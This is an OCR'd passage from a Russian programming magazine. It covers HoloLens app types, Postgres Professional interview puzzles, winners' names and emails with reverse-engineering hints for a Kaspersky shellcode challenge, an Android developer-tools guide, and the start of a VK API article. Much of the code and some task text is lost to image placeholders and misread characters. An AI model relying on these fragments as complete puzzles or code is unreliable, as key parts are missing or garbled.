Далее идет смешанное окружение (Blended Environment Apps). В таком случае HoloLens сканирует и запоминает карту помещения, где находится юзер, а затем на основе окружения строит дополнительные объекты (то есть их расположение основывается на интерьере). Смешанное окружение может заменять реальные объекты голограммами одинакового размера. Например, на реальный интерьер, включая стены, с помощью HoloLens можно взглянуть по-новому, наклеив другие обои и покрасив стены виртуально перед ремонтом помещения.

Третий тип приложений — виртуальное окружение (Virtual Environment Apps). В данном случае окружение не имеет большого значения, так как HoloLens полностью меняет картину вокруг, и масштаб реконструкции реальности тут ограничен только фантазией разработчиков приложения. Таким образом, юзер оказывается в виртуальной реальности, где может взаимодействовать с реальными объектами, в новом мире играющими другую роль. Как-то страшновато, не находишь? Это может быть посещение какого-то музея, прогулка по городу будущего или путешествие по другой планете.

#### ГОЛОГРАФИЧЕСКИЕ ПРИЛОЖЕНИЯ

Для создания 2D-приложения, как мы видели, достаточно воспользоваться средствами платформы UWP. В результате получается приложение, с окном которого можно взаимодействовать в пространстве: поворачивать, перетаскивать. Но главная прелесть HoloLens - это голограммы в окружающем пространстве, дополняющие реальность. Говоря простым языком, это трехмерная визуализация, иными словами — трехмерная игра. Следовательно, нужен соответствующий движок. Можно потратить несколько месяцев работы и создать свой движок на DirectX 11, но разумнее будет воспользоваться готовым Unity 3D. Уже есть его версия, предназначенная для создания HoloLens-приложений. Если ты до сих пор не скачал Unity for HoloLens, тогда самое время это сделать.

Взаимодействие с HoloLens основано на взгляде, жестах и голосе (сокращенно GGV: gaze, gesture, voice). Понимание окружения делится на компоненты: координатную систему, пространственный звук и пространственную карту. Эти компоненты позволяют HoloLens строить голограммы с учетом положения юзера и объектов вокруг него. Голограммы визуализируются светом и сопровождаются звуком.

HoloLens использует разные координатные системы для определения позиции и ориентации размещения голограмм. Все координатные системы в трехмерном пространстве основаны на декартовой системе.

Взгляд — основная форма ввода и указания целевого объекта. Как в реальном мире, юзер взаимодействует с тем объектом, на который обратил внимание. Для определения вектора обзора HoloLens использует положение и ориентацию пользовательской головы, а не глаз. Если юзер находится в комнате и смотрит вокруг себя, HoloLens фиксирует пересечения этого вектора с реальными и виртуальными объектами. Направив взгляд на голограмму, с ней можно взаимодействовать с помощью жестов или устройства Clicker\*\*. HoloLens распознает ввод с помощью жестов, отслеживая положение одной или обеих рук.

Подобно Leap Motion, HoloLens видит руки внутри виртуального конуса, начало которого находится в девайсе и простирается вперед. Для каждой руки, которую увидел HoloLens, можно получить сведения о ее позиции и состоянии нажатия (есть два состояния: ready state и pressed state). У HoloLens большой набор предопределенных жестов, среди которых: воздушный щелчок, «расцветание» (когда сложенные вместе пальцы раскрываются, подобно бутону цветка, параллельно полу), удержание, манипуляции (во время удержания), перемещение, изменение размера и другое (из-за отсутствия устройства не вижу смысла подробно описывать жесты).

При голосовом управлении юзер должен направить взгляд на нужную голограмму и произнести команду Select для выбора этой голограммы. После этого можно обратиться к Кортане, сказав: Неу Cortana, и добавить желаемую команду, например (неполный список):

- $\cdot$  Launch  $\langle app \rangle$ ;
- Move  $\langle app \rangle$  here;
- Take a picture;  $\bullet$ Start/Stop recording;  $\bullet$
- Mute/Unmute;  $\bullet$
- Shut down the device.

#### **ЗАКЛЮЧЕНИЕ**

HoloLens представляет собой полностью автономный компьютер с самостоятельным управлением операционной системой Windows 10. Этот компьютер следит за движениями своего пользователя и по программе выполняет ожидаемые в текущем контексте действия. В этой статье мы обсудили аппаратную и программную составляющие устройства, увидели, какие типы приложений можно разрабатывать в дополненной реальности, чем они отличаются, как представлены в HoloLens. Мы рассмотрели модель приложения для HoloLens, различия с приложениями для настольной и мобильной версии Windows 10.

Кроме того, мы поговорили про средства разработки для HoloLens, способы взаимодействия с девайсом, его элементы управления и узнали, как HoloLens может взаимодействовать с внешним и порождаемыми им мирами. Имеющийся только у HoloLens эмулятор позволил нам взглянуть на дополненную/виртуальную реальность.

Думаю, тема HoloLens просто не имеет права быть законченной одной статьей. И в будущем мы сможем продолжить ее в ключе разработки голографических приложений. Но пока на этом все. Удачи во всех делах и оставайся на связи! ЗО

#### Полезные ссылки

Хороший видеообзор работы с HoloLens от наших друзей из PlayDisplay.

## **ЗАДАЧИ НА СОБЕСЕДОВАНИЯХ**

![](_page_27_Picture_1.jpeg)

ЗАДАЧИ ОТ POSTGRES PROFESSIONAL И НАГРАЖДЕНИЕ ПОБЕДИТЕЛЕЙ ОТ «ЛАБОРАТОРИИ КАСПЕРСКОГО»

Когда мы, программисты, думаем (и говорим) о себе, мы всегда представляем себя интеллектуальными личностями, которые постоянно вынуждены заниматься самосовершенствованием и повышением квалификации, ведь этого (и формально так оно и есть) требует от нас постоянно меняющийся мир информационных технологий. Несмотря на эти красивые слова, многие из нас (так, нас точно читают только программисты или здесь и шпионы затесались?) в реальности киснут на монотонной и стереотипной работе, требующей скорее опыта, старого багажа знаний и представления о том, где можно найти решение проблемы, буде она у нас вдруг возникнет. С каждым годом, прожитым после окончания института, нашему мозгу все меньше хочется узнавать новое, переосмысливать узнанное и искать новые пути решения проблем, но это не значит, что мы не должны периодически его заставлять работать на повышенных оборотах. Еще как должны! Мозг тоже мышца :), и без тренировки его функции будут ухудшаться и ухудшаться. Поэтому решай наши задачки ежемесячно, и твой мыслительный орган навсегда останется быстрым, мощным и извилистым :).

Обе компании, которые участвуют в сегодняшнем выпуске, тебе точно известны. Одна — во всех подробностях, вторая — как минимум по одному слову в названии. Слово это — Postgres.

Postgres Professional — относительно небольшая компания, трудится в ней около пятидесяти человек. В ее основе — разработчики известной СУБД **PostgreSQL** (среди основателей — три ведущих разработчика и активных участника международного сообщества). В 2016 году компания выпустила собственную СУБД Postgres Pro, представляющую собой улучшенную версию PostgreSQL. Передаю им слово!

#### НЕМНОГО О POSTGRES PRO

[СУБД Postgres Pro](https://postgrespro.ru/) включена в единый реестр отечественного ПО в числе первых продуктов, в мае 2016 года компания вошла в десятку будущих лидеров ИТ-рынка России по версии портала TAdviser, а среди крупных российских пользователей PostgreSQL — система межведомственного электронного взаимодействия, правительство Московской области, силовые структуры. Эта СУБД используется в таких компаниях и организациях, как «Яндекс», «Авито», «Рамблер», «Манго Телеком», МИА «Россия сегодня», Skype, Instagram, MasterCard, Huawei, Sony, Hitachi, TripAdvisor, Федеральная резервная система США, Вооруженные силы США, государственные органы Франции, структуры Европейского союза.

Есть таблицы пользователи usr(id int, name text) и друзья friend(usr\_ id int, friend\_usr\_id int)) и посты (post(id int, usr\_id int, content text, added timestamptz). Напишите максимально эффективный запрос, возвращающий десять последних постов друзей заданного пользователя (могут быть многочисленные друзья с большим количеством постов в прошлом).

#### КАК ПРОХОДИТ СОБЕСЕДОВАНИЕ В КОМПАНИИ POSTGRES PROFESSIONAL

У нас нет многоступенчатых собеседований, психологических тестирований, словом, мы не мучаем кандидатов формальностями, как это встречается в крупных компаниях. Когда человек, который хочет работать в Postgres Professional, приходит на собеседование, с ним разговаривают сразу несколько сотрудников: начальник отдела, куда кандидат устраивается на работу, HR-специалист, представитель высшего руководства, иногда — основатели компании. Решение принимается после одного-двух собеседований, на них обсуждаются различные профессиональные вопросы, в итоге становится понятен и уровень квалификации соискателя, и подходим ли мы друг другу для командной работы.

- 1. Octo Xor <oct0xor@gmail.com> первое место. Эталонные решения! Эксперты ЛК в восторге.
- 2. Nikolenko Konstantin <knikolenko@yandex.ru> молодец, все верно, но вторую задачу можно было бы расписать и подробнее.
- 3. sysenter <sysenter@inbox.ru> заслуженное третье место.

Конечно, с кандидатами в разработчики мы не просто разговариваем, а даем каждому решить одну-две задачи вроде тех, что предложены сегодня в этой рубрике. И обязательно задаем вопросы практической направленности, предлагаем ответить на типичный клиентский запрос. Какими могут быть эти практические задания? Например, компания оказывает услуги по техподдержке PostgreSQL и нашей собственной разработки — СУБД Postgres Pro. Обычно для системам, которые создаются на базе свободного ПО, поддержка — вопрос проблемный. В России мы единственные, кто ее предоставляет, и для нас это — дело большой важности. Для техподдержки в Postgres Professional выделены специальные сотрудники, а остальные разработчики могут подключаться, когда у клиентов возникают проблемы. Для каждого соискателя мы моделируем ситуацию вроде тех, которые встречаются у заказчиков, и просим найти решение.

#### ЗАДАЧИ ОТ POSTGRES PROFESSIONAL

Задача 1

#### Задача 2

Можно ли в строке, состоящей из символов ( и ), проверить баланс скобок? Как?

#### Задача 3

Есть большая таблица работников employee(id int, occupation text, sex text). Так получилось, что таблица состоит исключительно из бульдозеристов-мужчин и нянечек-женщин. При эксплуатации выяснилось, что иногда запрос

![](_page_27_Picture_1306.jpeg)

работает очень медленно. Когда это происходит и как этого можно избежать?

#### Задача 4

Есть таблицы parent(id int) и child(id int, parent\_id int references parent(id)). Накладываются ли какие-либо блокировки на строки таблицы parent при добавлении строк в таблицу child? Если да, то какие? Если нет, то почему?

#### Задача 5

На каком уровне изоляции может выполняться запрос проверки бухгалтерского баланса для получения непротиворечивого результата (предполагается, что операции перевода средств работают корректно):

#### select sum(

![](_page_27_Picture_1307.jpeg)

#### ) from ledger

#### Задача 6

Почему данный запрос, обновляющий или добавляющий строки в случае их отсутствия, некорректен?

![](_page_27_Picture_1308.jpeg)

#### Задача 7

Для обеспечения уникальности строк была создана следующая триггерная функция:

```
create or replace function check_uniq() returns trigger as
$code$
begin
  if exists (select * from tbl t where t.col=new.col) then
 raise exception 'Unique violation';
  end if;
end;
$code$
language plpgsql
```
Почему такой триггер некорректен? Как его сделать корректным?

#### Задача 8

Какое сообщение выведет этот блок кода?

![](_page_27_Picture_1309.jpeg)

 raise notice 'ER000'; when sqlstate 'ER001' then raise notice 'ER001'; end;

\$code\$

#### ПРИЗЫ ПОБЕДИТЕЛЯМ

Присылайте решения задач на адрес pr@postgrespro.ru!

Оценивать работы и выбирать победителей будут наши специалисты во главе с автором задач Иваном Фролковым, одним из ведущих экспертов Postgres Professional. Победителям, приславшим большее число правильных ответов, мы приготовили специальные призы — бесплатные билеты на все три дня международного форума PgConf.Russia, который наша компания будет проводить в марте 2017 года в Москве.

#### ПОБЕДИТЕЛИ ЗАДАЧ ОТ «ЛАБОРАТОРИИ КАСПЕРСКОГО»

[\(https://xakep.ru/2016/07/15/coding-challenges-210/](https://xakep.ru/2016/07/15/coding-challenges-210/))

Вот они, эти мощные парни. Прославим же их всем миром!

А пока победители наслаждаются своей заслуженной славой, сувенирами и программами от «Лаборатории Касперского», давай ознакомимся с правильными ответами!

#### Задание 1 (решение от Константина Николенко) Ключ: rxrfrf54c5s3t6thbkfekd8b8i5iz2wj Шифрограмма:

#### from Crypto.Cipher import AES

![](_page_27_Picture_1310.jpeg)

#### Quick and dirty solution

![](_page_27_Picture_1311.jpeg)

#### Задача 2 (решение от Octo Xor)

0x78 байт в шапке, значит, шелл-код сжат злибом. Качаем offzip с сайта автора, делаем:

#### offzip -z 0 backup\_001337.BIN uncompresed 0x200

Загружаем бинарник в IDA Pro/Starter/Demo и видим:

seg000:00000021 loc\_21:

![](_page_27_Picture_1312.jpeg)

Для тех, кто не любит читать даже откомментированный код :), Константин Николенко суммирует: «Получаем шелл-код, выводящий MessageBox с текстом Hello good people!. В шелл-коде перед вызовом MessageBox имеется INT 3 без обработчика SEH/VEH».

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на lozovsky@glc.ru [\(lozovsky@glc.ru\)](mailto:lozovsky%40glc.ru?subject=) — мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям — задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам — строчки отчетности по публикациям в топовом компьютерном журнале.

Евгений Зобнин zobnin@gmail.com

## ANDROID-**FIOTPA5TOB** HAYMHAROMETO PASPA5OTYMKA

РЕШАЕМ ПРОБЛЕМЫ БЕЗ ЕДИНОЙ СТРОЧКИ КОДА

Начиная осваивать разработку для любой платформы, ты обязательно сразу же наткнешься на множество с первого взгляда незаметных подводных камней. Большинство из них будут связаны с самим процессом кодинга: несостыковки в API, скрытые функции, ограничения, особый стиль программирования для платформы. Есть и камни, лежащие немного поодаль: тестирование и автоматическая оптимизация, создание клипарта и иконок, получение автоматических краш-репортов. Неопытные разработчики для Android рискуют отбить о них обе ноги.

В этой статье мы рассмотрим проблемы разработки для Android в контексте утилит и инструментов. Мы избавимся от необходимости подключать смартфон с помощью кабеля во время тестирования и отладки на устройстве, расщепим приложение на версии Lite и Pro, встроим в него механизм автоматической генерации и отсылки на сервер краш-репортов, автоматизируем тестирование, обфусцируем и оптимизируем код, а также за несколько минут создадим для приложения иконку и все необходимые ресурсы. Поехали.

#### МЕДЛЕННЫЙ ЭМУЛЯТОР

Итак, ты набросал свое первое приложение, и пора его запустить и проверить на работоспособность. Для этого в комплекте Android SDK есть эмулятор. Долгое время его упрекали за медлительность, но с выпуском Android Studio 2.0 ситуация намного улучшилась - х86-версия эмулятора получила хардварное ускорение, так что теперь он работает быстрее реальных устройств. К тому же у него появился удобный графический интерфейс, с помощью которого можно симулировать звонки, СМС, изменять данные GPS и сбои в сети, то есть все, для чего раньше приходилось использовать инструменты командной строки. Поэтому, если ты еще не обновился, настоятельно рекомендую это сделать, не говоря уже о переходе с Eclipse. И обязательно выбирать х86-версию эмулятора в AVD manager, ARM-версия не поддерживает хардварное ускорение.

![](_page_28_Picture_7.jpeg)

#### СМАРТФОН НА ПОВОДКЕ

Второй этап — тестирование на реальном устройстве. Здесь все просто: подключаешь смартфон по USB, устанавливаешь драйверы, включаешь режим отладки в настройках для разработчиков, после чего девайс появляется в списке доступных для установки приложения (рядом с эмулятором). Проблема только в том, что в данном случае устройство необходимо держать подключенным к ПК с помощью кабеля, а если это твой основной смартфон, на который поступают звонки и сообщения, то об удобстве говорить не приходится.

К счастью, Android Studio (а точнее, утилита ADB, которую он использует для связи с устройством) поддерживает работу по сети. Но данную функцию еще нужно активировать. Если у тебя рутованный смартфон, то тебе повезло: включить отладку по сети можно с помощью приложения WiFi ADB. Последовательность действий:

1. Устанавливаем WiFi ADB, запускаем, включаем сетевой режим с помощью переключателя и запоминаем IP-адрес. 2. Запускаем Android Studio.

3. Открываем консоль, переходим в каталог с установленным SDK, далее в platform-tools и запускаем следующую команду:

#### \$ adb connect IP-адрес

Теперь, если попытаться собрать и запустить приложение, ты увидишь в списке устройств также и свой смартфон. Те, у кого нет root, могут перезапустить ADB в сетевом режиме, предварительно подключив его кабелем. Делается это так:

1. Подключаем смартфон и устанавливаем драйверы. 2. Включаем режим отладки в настройках для разработчиков.

3. Открываем консоль, переходим в каталог SDK/platform-tools и запускаем следующую команду:

\$ adb tcpip 5555

4. Подключаемся к смартфону по сети:

\$ adb connect IP-адрес

IP-адрес можно узнать через настройки: «О телефоне (О планшете) → Общие сведения», пункт «IP-адрес».

#### **БИБЛИОТЕКИ**

Окей, твой накиданный за полчаса огрызок вроде бы работает, и настало время превратить его в настоящее приложение с красивым интерфейсом и виджетами для рабочего стола. На этом этапе тебе наверняка понадобятся внешние библиотеки, реализующие различные концепции интерфейса, паттерны программирования и связь с внешними сервисами. И если с последними все ясно (нужен SDK для Dropbox — открываешь портал для разработчиков и следуешь инструкциям), то с остальными уже сложнее. Где их искать и какие би-

блиотеки лучше? Наиболее полный каталог библиотек - это Android Arsenal. Там ты най-

дешь практически все, что тебе нужно. Доступны удобный поиск и сортировка по рейтингу, для каждой библиотеки есть инструкция, как ее подключить к своему проекту, в том числе с помощью стандартной для Android системы сборки Gradle: достаточно добавить репозиторий в файл build.gradle проекта и указать библиотеку в списке зависимостей.

![](_page_28_Picture_929.jpeg)

Отличный список must have библиотек ты найдешь на этой странице. От себя добавлю, что на первых этапах стоит сразу изучить Dagger 2, RxJava и Retrofit. Став продвинутым разработчиком, ты так или иначе придешь к использованию этих библиотек.

#### ИКОНКИ И КЛИПАРТ

Наконец, спустя дни или недели у тебя начинает вырисовываться полноценное приложение. Вот только никакого графического материала нет до сих пор: иконка стандартная, в форме зеленого робота, вместо клипарта - заглушки. Очевидно, без графики соваться в маркеты бессмысленно, однако и платить за иконку для своего первого приложения тоже глупо. Что делать?

На самом деле иконку можно сгенерировать. Есть замечательный веб-сервис Android Asset Studio, с помощью которого буквально за пару минут ты получишь красивую иконку во всех возможных разрешениях. В качестве основы можно взять подготовленную тобой картинку, просто написать текст или, что лучше всего, выбрать из предоставленного сервисом клипарта. Также ты сможешь задать стиль иконки (круглая, квадратная, в стиле iOS...), цвет, настроить тени и другие параметры. В результате в твоем распоряжении появится архив ic\_launcher.zip, который необходимо развернуть в каталог AndroidstudioProjects/ИМЯ\_ПРИЛОЖЕНИЯ/app/src/main/res. Обязательно создай веб-иконку, нажав на кнопку Generate web icon. Она тебе понадобится.

![](_page_28_Picture_930.jpeg)

Тот же сервис позволяет создать иконки для ActionBar'а и строки состояния. Принцип примерно тот же, скажу лишь, что в строке состояния лучше всего смотрятся иконки с отступом от краев 15%.

Кроме того, тебе понадобится так называемая Feature Image. Это специальная картинка, которую Play Market и другие магазины приложений используют в качестве плашки в верхней части экрана (когда открываешь страницу приложения на смартфоне). Ее можно сгенерировать с помощью другого сервиса. Для оформления скриншотов можно использовать официальный сервис <u>от Google</u>. Он создает вокруг скриншота рамку смартфона.

#### КРАШ-РЕПОРТЫ

Приложение готово, иконка есть, интерфейс удобный, код качественный. Настало время тестирования, и первое, что ты делаешь, - рассылаешь приложение друзьям и знакомым. Но вот незадача: у некоторых из них приложение падает, а у тебя все работает отлично, и повторить действия, приведшие к падению, ты не можешь. Что делать, просить друзей присылать тебе листинг logcat?

Нет, нам нужна система краш-репортинга. Таких существует огромное множество, и все они реализуют один и тот же принцип работы: к приложению подключается небольшая библиотека, которая в момент падения записывает стектрейс и другие данные о падении и отправляет их на сервер, а затем специальный веб-интерфейс формирует на их основе красивые и наглядные отчеты. Одна из самых популярных таких систем — **Fabric**, однако я рекомендую посмотреть в сторону Splunk MINT: он бесплатный, простой и легко интегрируется в приложение (достаточно добавить всего одну строку кода). Чтобы начать им пользоваться, необходимо подключить к проекту SDK, сделать это можно

с помощью все того же Gradle. Открываем файл build.gradle (тот, что относится к приложению, а не ко всему проекту) и добавляем следующие строки: repositories {

![](_page_28_Picture_931.jpeg)

![](_page_28_Picture_932.jpeg)

Далее открываем веб-страницу Splunk MINT, регистрируемся и добавляем новое приложение через панель управления (add app):

![](_page_28_Picture_933.jpeg)

После этого Splunk MINT покажет тебе строку кода, которую необходимо вста-ВИТЬ В КОД:

![](_page_28_Picture_934.jpeg)

Лучшее место для этой строки — основная активность твоего приложения (по умолчанию носит имя MainActivity.java), самое начало метода onCreate(). Однако если ты пишешь сервисное приложение, которое может работать без интерфейса и запускаться во время загрузки или по расписанию, то строку следует вставлять в код сервиса, тоже в начало onCreate().

После сборки приложения и установки на устройство Splunk MINT начнет работать. Ты получишь доступ к статистике (количество установок, юзеров, падений, версии Android, использование сети и прочее):

Settings

**Transactions** 

![](_page_28_Picture_935.jpeg)

![](_page_28_Picture_936.jpeg)

Этой информации вполне достаточно для решения проблемы.

#### **ТЕСТИРОВАНИЕ**

at android.app.ActivityThread\$H.handleMessage(ActivityThread.java:1461)

splunk > MINT

 $\hat{=}$  AnTrack  $\checkmark$ 

Insights

Errors

Events

**Network** 

Отлично, приложение прошло через твоих друзей, и оно им понравилось. Что дальше? Выкладывать в маркет? Нет, теперь нужно пропустить его через систему автоматического тестирования и профессиональных человекообразных тестеров.

**OS Versions** 

Наверное, лучший сервис автоматического тестирования - это Xamarin. Он позволяет запустить приложение на двух тысячах виртуальных устройств, выполнять операции взаимодействия с пользователем (тапы, жесты, смахивания, нажатия физических кнопок), изменять положение смартфона, включать камеру и многое другое. В ответ на каждое действие ты получаешь скриншот, а также статистику потребления памяти, процессора и прочего.

Проблема Xamarin только в том, что тесты придется писать самому, используя фреймворк Calabash, то есть, по сути, писать еще одно приложение (на Ruby или C#) для тестирования первого. Сам сервис, конечно же, платный. Триальный период составляет 30 дней, после чего придется платить от 100 долларов в месяц. С другой стороны, сам Calabash - это open source проект, так что все можно настроить и на локальной машине.

С тестированием реальными людьми все несколько проще. Достаточно иметь готовое приложение и описание на обычном человеческом языке, что конкретно ты хочешь от тестировщика. Далее подбираем подходящий сервис, загружаем приложение, требования и ждем. Какой сервис выбрать? Их много, но лучше остановиться на Ubertesters. У них весьма демократичные цены, плюс в нагрузку ты получаешь аналог Splunk MINT абсолютно бесплатно. Один час тестирования стоит от 25 долларов.

![](_page_28_Figure_53.jpeg)

Создаем новый проект на Ubertesters

#### ОБФУСКАЦИЯ И ОПТИМИЗАЦИЯ

Окей, приложение протестировано со всех сторон, и пора его выложить в маркет. Но сперва нужно позаботиться о том, чтобы никто не смог украсть твою суперидею, — все-таки байт-код Dalvik весьма прост, и его не только легко читать после дизассемблирования, но и в большинстве случаев реально перегнать во вполне рабочий исходный код Java. Причем сделать это можно с по-

мощью самого Android Studio без всяких сторонних инструментов. К счастью для нас, большинство реверсеров мобильных приложений слабаки, неспособные расковырять код после применения простейшего обфускатора. И такой обфускатор есть в составе Android Studio. Он носит имя ProGuard и включается простой директивой minifyEnabled true в файле build. gradle приложения:

#### buildTypes {

![](_page_28_Picture_937.jpeg)

#### $\mathcal{F}$

Принцип работы ProGuard довольно прост: он переименовывает имена всех классов, методов и полей (MainActivity.class становится A.class, onCreate() превращается в b() и так далее), а также удаляет всю отладочную информацию, неиспользуемый код и неиспользуемые параметры функций, выполняет инлайнинг методов (если метод-1 состоит из нескольких строк, метод-2 вызывает его множество раз, разумнее перенести код метода-1 в метод-2). Приложение становится компактнее, быстрее, а ориентироваться по нему после декомпиляции сложнее.

Для последующей оптимизации кода можно применить ReDex от Facebook. Как и ProGuard, он выполняет инлайнинг, удаляет мертвый код, а кроме того, делает так называемую feedback-directed optimization (FDO), которая позволяет разместить код, используемый при первом старте приложения, ближе к началу бинарника. Из других возможностей: удаление интерфейсов, которые реализуются только одним классом, и метаданных, включенных в байт-код (например, аннотации, необходимые исключительно на этапе сборки, и ссылки на файлы исходных текстов).

По словам разработчиков, ReDex не призван заменить ProGuard, а должен запускаться уже после него. В результате скорость старта и размер комплексного приложения удастся улучшить примерно на 25% (это информация разработчиков). Единственная проблема инструмента в том, что он доступен только для macOS и Linux. Причем в форме готовых пакетов его нет, придется собирать самостоятельно. В Linux этот процесс выглядит так:

#### \$ git clone https://github.com/facebook/redex.git

- $$$  cd redex \$ autoreconf -ivf && ./configure && make
- \$ sudo make install

Далее следует натравить его на пакет с приложением:

- \$ export ANDROID\_SDK=/путь/до/SDK
- \$ redex --sign -s /путь/до/хранилища/ключей -а имя\_ключа ← -s пароль app-release.apk -o app-release-optimzied.apk

Хранилище ключей, ключ и пароль ты должен знать, так как эта информация необходима для сборки релизной версии твоего приложения.

При необходимости можно применить тяжелую артиллерию, а именно - платные обфускаторы вроде AppSolid и DexProtector. Они позволяют не просто обфусцировать байт-код приложения, но и зашифровать строки, классы, код нативных библиотек, ресурсы и защитить приложение от модификации и перепаковки. Стоят они дорого, и к тому же их защита тоже может быть нейтрализована, причем совсем нехитрым способом.

![](_page_28_Picture_72.jpeg)

![](_page_28_Picture_73.jpeg)

![](_page_28_Picture_74.jpeg)

Ну все, пора выкладывать в Play Market. Хотя нет, стоп! Ты же не просто так сидел и писал ночами код, а потом, зевая, шел на учебу. Не зря перерыл кучу документации и терзал людей глупыми вопросами на Stack Overflow. Ты хочешь заработать, а в идеале не просто заработать, а разбогатеть! Поэтому у тебя есть четыре варианта дальнейших действий.

1. Ты выкладываешь приложение в Play Market и назначаешь за него цену. Недостаток: людей придется каким-то образом убеждать, почему они должны установить твое приложение. Для начинающего разработчика это не вариант.

- 2. Ты добавляешь в приложение рекламу. Недостаток: на рекламе ты зарабо-
- таешь максимум на пиво, к тому же она сильно раздражает людей. 3. Ты реализуешь систему in-app purchaise, то есть даешь возможность разблокировать дополнительные функции, заплатив прямо из приложения. Недостаток: in-app purchaise полностью завязан на Google Play Services, а значит, либо недоступен в других маркетах, либо реализуется там по-другому.
- Придется делать разные версии. 4. Ты разбиваешь приложение на версии Lite и Pro, сохраняя таким образом возможность без модификаций выкладывать приложение в различные маркеты, в том числе китайские - их пользователи обычно не имеют доступа к сервисам Google. Недостаток: Рго-версию очень легко стащить.

Итого два приемлемых варианта: 3 и 4. Но так как третий вариант выходит далеко за рамки данной статьи (придется добавлять в приложение код и перестраивать его структуру, подробнее в официальной документации), то мы поговорим только о четвертом.

Для реализации этой идеи в системе сборки Gradle есть функция Flavors. Она позволяет собрать несколько вариантов приложения из одного проекта. Все, что требуется сделать, - это добавить в build.gradle приложения следующие строки:

![](_page_28_Figure_82.jpeg)

После этого ты получишь доступ к переменной BuildConfig.FLAVOR. Проверяя ее значение, можно изменять поведение приложения в зависимости от его варианта:

if (BuildConfig.FLAVOR.equals("pro") { // Премиум-код } else  $\{$ // Код для бедных  $\mathbf{F}$ 

Однако у этого подхода есть изъян — оба варианта приложения будут включать в себя весь код, так что превратить Lite-версию в Pro можно будет правкой одной строки в дизассемблированном коде. Гораздо лучше полностью разделить исходники, отличающиеся в разных вариантах приложения. Для этого достаточно рядом с каталогом main внутри *app/src* проекта создать два каталога с именами вариантов (Lite и Pro), а в них подкаталоги *java/com/* example/app, где разместить исходники, различающиеся для каждого варианта. К примеру, в случае с классом Premium структура каталога будет выглядеть так (рисунок справа).

![](_page_28_Picture_86.jpeg)

#### **TOHKOCTH GOOGLE PLAY**

Разработка завершена, поздравляю! Но на этом твоя эпопея еще не закончена, Google Play не так прост, как кажется. Во-первых, тебе нужны 25 долларов. Без них в маркет не пустят. Во-вторых, сразу после создания нового приложения в Developers Console необходимо сменить язык по умолчанию на английский (Переводы → Сменить язык по умолчанию):

![](_page_28_Figure_89.jpeg)

Иначе все, у кого смартфон настроен на использование отличного от русского языка, все равно будут видеть описание на русском. Конечно же, само описание тоже нужно заранее подготовить на обоих языках (если не знаешь английский — попроси друга), так же как и скриншоты. Это просто, достаточно сделать скриншоты, затем переключить язык в настройках смартфона и повторить действия.

Также от тебя потребуют значок в высоком разрешении и значок для раздела «Рекомендуемые». Если ты следовал инструкциям из статьи, они у тебя уже должны быть — это те самые веб-иконка и Feature Image.

Ну а далее все просто: тип приложения, категория, возрастная группа, вебсайт, email. Когда ты заполнишь все поля и получишь сертификат IARC на публикацию приложений для указанной возрастной группы (он моментально приходит на email), останется только нажать кнопку «Опубликовать приложение» вверху страницы и ждать. Обычно первая публикация занимает в среднем час или два. Обновление - около тридцати минут, причем вне зависимости от того, обновил ли ты само приложение или исправил опечатку в описании.

#### АЛЬТЕРНАТИВНЫЕ МАРКЕТЫ

Тебя может это удивить, но уже через неделю после публикации в Play Market твое приложение начнет всплывать и во многих альтернативных маркетах, таких как AppsZoom и 1Mobile. Это хороший знак, и вместо того, чтобы беспокоиться, лучше самому предпринять дальнейшие шаги для размещения своего приложения в маркетах.

![](_page_28_Picture_938.jpeg)

Чтобы тебе не пришлось долго искать, вот список наиболее перспективных: Amazon App Store - известный маркет от Amazon, предустанавливаемый на планшеты Kindle.

- GetJar один из крупнейших альтернативных маркетов мобильных приложений. Согласно информации на начало 2015 года, содержит 849 036 при-
- ложений Java ME, BlackBerry, Symbian, Windows Mobile и Android. SlideMe — известный маркет, который китайцы часто предустанавливают  $\bullet$
- на свои устройства вместо Google Play. Xiaomi App Store — официальный маркет китайского «производителя всего и вся» — Xiaomi.
- Baidu App Store один из крупнейших китайских магазинов приложений.  $\bullet$ Samsung Galaxy Apps — официальный магазин приложений Samsung. Отли-
- чается очень дотошной проверкой публикуемых приложений. XDA Labs — магазин приложений форума XDA Developers. Хорошо подходит для публикации системных приложений и твиков, приложений, требующих root, и модулей Xposed.

Ну и не стоит забывать про форум 4pda.ru. Там всегда можно получить хороший фидбэк от юзеров.

#### **ВЫВОДЫ**

Создание приложения для Android с нуля - это не только кодинг. Тебе придется решить и множество других вопросов, из которых часть может потребовать денежных вливаний. Но, как мы выяснили, платить совсем не обязательно и при разработке инди-приложений вполне можно обойтись бесплатными инструментами. -

![](_page_29_Picture_1.jpeg)

![](_page_29_Picture_2.jpeg)

В прошлой статье мы рассмотрели несколько интересных способов использования бездонных хранилищ наследия Павла Дурова. В сегодняшнем материале я предложу тебе развить эту тему и поделюсь навыками разработки клиента для нашей любимой социальной сети.

![](_page_29_Picture_4.jpeg)

Владимир Петрович Тимофеев rusdelphi.com

#### ОПЯТЬ ТЕОРИЯ

Для получения записей со стены используется **метод wall.get**.

Он вернет нам массив записей (JSON), начиная с последней (если нам нужно получать записи с начала списка, то придется использовать в запросе параметр offset), а в поле count попадет число всех записей.

Стоит отметить, что пока этот метод построен не очень гибко. Придется делать два запроса к API вместо одного, первый раз — чтобы получить количество записей (count), а второй раз - уже нужные записи, используя первое значение как смещение. Записи в массиве будут располагаться в порядке от ранних к поздним.

У каждого элемента массива записей со стены может быть до десяти приложений (документы, музыка, видео, фото). Вот пример ответа:

![](_page_29_Picture_467.jpeg)

![](_page_29_Figure_12.jpeg)

Поле type указывает на тип вложения, каждый из них нужно обрабатывать по-своему. Для новостного приложения обычно достаточно текста и картинок. Текст мы получим из поля text, а описание картинки нужно брать из аттача с типом **photo**, который обладает такими характеристиками, как ширина, высота, ссылки на картинку в разных размерах и собственно описание.

Для обработки видео нам нужно получить его *id* и сделать дополнительный запрос к методу video.get с параметром videos. Значение для этого параметра должно состоять из owner\_id + id (-50536551\_171623222). Если владелец видео - группа, то owner\_id берется со знаком -. В ответ придет описание видеообъекта.

![](_page_29_Picture_468.jpeg)

В поле files лягут прямые ссылки на видео в разном разрешении или ссылка на внешний источник. В нашем примере это YouTube. Приложение с типом audio (как и doc) обладает еще и полем url со ссылкой

на файл — MP3 или текстовый соответственно.

